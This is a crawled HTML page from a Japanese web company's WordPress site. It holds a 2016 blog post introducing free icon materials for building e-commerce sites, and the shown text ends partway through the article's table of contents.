

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinei-systems.co.jp/ec/201601061041/
body_size: 14986
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>ECサイト制作時に役立つフリーのアイコン素材厳選11種類 &#8211; SHiNS | シンエイシステムズ株式会社</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; フィード" href="https://www.shinei-systems.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; コメントフィード" href="https://www.shinei-systems.co.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; ECサイト制作時に役立つフリーのアイコン素材厳選11種類 のコメントのフィード" href="https://www.shinei-systems.co.jp/ec/201601061041/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shinei-systems.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinei-systems.co.jp%2Fec%2F201601061041%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shinei-systems.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinei-systems.co.jp%2Fec%2F201601061041%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinei-systems.co.jp/ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inbio-primary: #ff014f;--wp--preset--color--inbio-secondary: #FFDC60;--wp--preset--color--inbio-tertiary: #FAB8C4;--wp--preset--color--inbio-white: #ffffff;--wp--preset--color--inbio-dark: #27272E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C700%26display%3Dswap%7CMontserrat%3Awght%40400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick-theme.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/bootstrap.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/aos.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/fontawesome.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/plugins/feature.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-woocommerce-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/rainbow-woocommerce.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/plyr.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-one-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-child-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/ng/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https://www.shinei-systems.co.jp/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/ng/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/plyr.min.js?ver=1.1.0" id="plyr-js"></script>
<link rel="https://api.w.org/" href="https://www.shinei-systems.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shinei-systems.co.jp/wp-json/wp/v2/posts/1041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinei-systems.co.jp/ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://www.shinei-systems.co.jp/ec/201601061041/" />
<link rel='shortlink' href='https://www.shinei-systems.co.jp/?p=1041' />
<meta name="generator" content="Redux 4.5.7" /><link rel="pingback" href="https://www.shinei-systems.co.jp/ng/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary [#ff014f] */
                          
            
                                    
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1041 single-format-standard wp-embed-responsive wp-theme-inbio wp-child-theme-inbio-child theme-inbio woocommerce-no-js elementor-default elementor-kit-5 post-ec-icon-free   no-sidebar  template-color-1  header-sticky header-layout-1 0  dark-version  active_dark_mode">
<div id="main-wrapper" class="main-wrapper">
    <header class="rn-header header-style-1 haeder-default black-logo-version header-right-align       header--sticky">
    <div id="rainbow-sticky-placeholder"></div>
    <div class="header-wrapper rn-popup-mobile-menu m--0">
        <div class="row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                                                    <a href="https://www.shinei-systems.co.jp/"
                               title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                                            <img class="dark-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                        <img class="light-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                                                                                </a>
                                            </div>
                </div>
            </div>
            <div class="col-lg-10 col-6">
                <div class="header-center"> 
                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block"><ul id="menu-consulting" class="primary-menu nav nav-pills onepagenav"><li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav> 
                    <div class="header-right">

                            <div class="rbt-mini-cart-wrap">
        <a href="https://www.shinei-systems.co.jp/cart/"><span class="mini-cart"><i class="feather-shopping-cart"></i><span
                    class="rbt-cart-count">0</span></span></a>
    </div>

                                                    <a class="rn-btn" target="_blank"
                               href="http://shinei-systems.co.jp/ng/shop/ ">
                                <span>SHOP </span>
                            </a>
                                                <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
                        <div class="close-menu d-block">
                                <span class="closeTrigger">
                                <i data-feather="x"></i>
                            </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->
                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu  -->
<div class="popup-mobile-menu is-mobile-multipage">
    <div class="inner">
        <div class="menu-top">
            <div class="menu-header">
                                    <a class="logo" href="https://www.shinei-systems.co.jp/"
                       title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                    <img src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_small.png"
                                     alt="SHiNS | シンエイシステムズ株式会社">

                                                                        </a>
                 
                <div class="close-button">
                    <button class="close-menu-activation close"><i class="feather feather-x"></i></button>
                </div>
            </div>
                            <p class="description">シンエイシステムズ株式会社へようこそ。以下のメニューからお好きなコンテンツを自由に閲覧してください。お問い合わせはお気軽にどうぞ。</p>
                    </div>
        <div class="content">
            <nav class="mainmenu-nav navbar-example2"><ul id="menu-consulting-1" class="primary-menu nav nav-pills"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav>                        <div class="footer">
                <div class="social-share-style-1">
                                            <span class="title">find with me</span>
                                                                <ul class="social-share d-flex liststyle">
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.facebook.com/shinsinc" title="Facebook">
                                    <i class="feather-facebook"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://twitter.com/logican_toku" title="Twitter">
                                    <i class="feather-twitter"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.youtube.com/channel/UCwRuyNQXjtZTwjkykFVPlLA/" title="Youtube">
                                    <i class="feather-youtube"></i></a>
                                </li>
                                                    </ul>
                                    </div>
            </div>
                    </div>
    </div>
</div>
<!-- End Popup Mobile Menu  --><!-- Start Page Wrapper -->
<main class="main-page-wrapper ">
    <div class="breadcrumb-area rn-section-gap breadcrumb-style-one">
            <div class="plr--45">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="breadcrumb-inner">

                            <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="inbio-breadcrumb-item bread-link bread-home" href="https://www.shinei-systems.co.jp" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="item-cat"><a href="https://www.shinei-systems.co.jp/category/free-tool/">無料ツール・フリー素材</a></li><li class="separator">  </li><li class="inbio-breadcrumb-item active item-current item-1041"><span class="bread-current bread-1041" title="ECサイト制作時に役立つフリーのアイコン素材厳選11種類">ECサイト制作時に役立� ...</span></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    <!-- Start Blog Area  -->
<div class="rainbow-blog-area rn-section-gap">
    <div class="container">
        <div class="row row--40">
                        <div class="col-lg-12 rainbow-post-wrapper">
                <!-- Start Blog Area  -->
<div class="rainbow-blog-area">
    <div class="rainbow-single-post">
        <div class="content-block">
            <div class="inner">

                                    <!-- End .content -->
                                            <div class="post-thumbnail">
                            <img fetchpriority="high" width="608" height="432" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/07/ec-icon-free-1.jpg" class="  wp-post-image" alt="" decoding="async" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/07/ec-icon-free-1.jpg 608w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/07/ec-icon-free-1-600x426.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/07/ec-icon-free-1-300x213.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" />                        </div>
                                        <!-- End .thumbnail -->
                    
                <h1 class="title">ECサイト制作時に役立つフリーのアイコン素材厳選11種類</h1>

                <div class="post-meta">
                            <div class="inbio-post-meta">

            <div class="post-meta-content">
                <ul class="post-meta-list">

                                            <li>
                        <span class="post-author-avatar">
                            <a href="https://www.shinei-systems.co.jp/author/tokumasu/"><img alt='' src='https://secure.gravatar.com/avatar/fdac54e4f8161ac0238bc7effc3e1bd267a3b45c1d1e8a808ea77a8d04e628b2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdac54e4f8161ac0238bc7effc3e1bd267a3b45c1d1e8a808ea77a8d04e628b2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a>
                            <span class="author-title post-author-name"><a href="https://www.shinei-systems.co.jp/author/tokumasu/">tokumasu</a></span>
                        </span>
                        </li>
                                        
                                            <li><i class="feather-clock"></i>2016年1月6日</li>
                                                                                    <li><i class="feather-watch"></i>1 min read</li>
                                                                                                    
                </ul>
            </div>
        </div>

                    </div>

                <div class="rainbow-post-content-wrapper">
                    <p>ECサイト制作に役立つフリーのアイコン素材11種類を紹介します。<br />
フリー素材はうまく活用する事でECサイト制作の効率をあげることができます。<br />
特にWEBデザインが苦手な方にはおすすめです。<br />
あなたのECサイト制作の参考にしてください。</p>
<p><span id="more-1041"></span></p>
<section class="index_box">
<dl>
<dt>本記事の索引 -INDEX-</dt>
<dd>
<ul>
<li><a href="#ec-icon-free-1">1. ECサイト制作に役立つフリーのアイコン素材11種類</a><br />
<span><a href="#ec-icon-free-1-1">1.1. クレジットカードアイコン画像</a></span><br />
<span><a href="#ec-icon-free-1-2">1.2. その他支払い方法アイコン画像</a></span><br />
<span><a href="#ec-icon-free-1-3">1.3. 人物シルエット素材</a></span><br />
<span><a href="#ec-icon-free-1-4">1.4. トラックのアイコン素材</a></span><br />
<span><a href="#ec-icon-free-1-5">1.5. 電話機素材</a></span><br />
<span><a href="#ec-icon-free-1-6">1.6. メールアイコン素材</a></span><br />
